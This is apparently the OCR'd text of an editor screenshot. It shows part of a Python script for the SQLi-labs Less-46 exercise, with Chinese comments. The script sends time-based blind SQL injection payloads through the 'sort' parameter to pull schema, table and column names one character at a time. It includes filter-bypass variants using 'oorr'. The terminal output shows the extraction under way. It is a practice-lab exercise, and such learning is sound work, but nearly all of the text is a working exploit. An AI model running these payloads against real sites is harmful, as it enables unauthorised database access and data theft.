 scripts > code > Less-46-time.py > s
9 i = 1
10 print("脚本正在运行.......")
11 while True:
12
13 for s in flags:
14 # 爆库
15 sort = "if((substr((select group_concat(schema_name) from information_schema.schemata)," + str(i)+",1)='"+ s +"'),sleep(0.1),0)"
16 # 爆表
17 # sort = "0 oorr if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database())," + str(i)
+",1)='"+ s +"'),sleep(0.1),0)%23"
18 # 爆字段
19 # sort = "0 oorr if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database())," + str
(i)+",1)='"+ s +"'),sleep(0.1),0)%23"
20 tmp_url = url + "?sort=" + sort
21 start = time.time()
22 resp = requests.get(tmp_url)
23 end = time.time()
问题 5 输出 调试控制台 终端 端口 python3 - code
c92@ubuntu20:~/scripts/code$ python3 Less-46-time.py
脚本正在运行.......
[#]------result: i
[#]------result: in
[#]------result: inf
[#]------result: info
[#]------result: infor
[#]------result: inform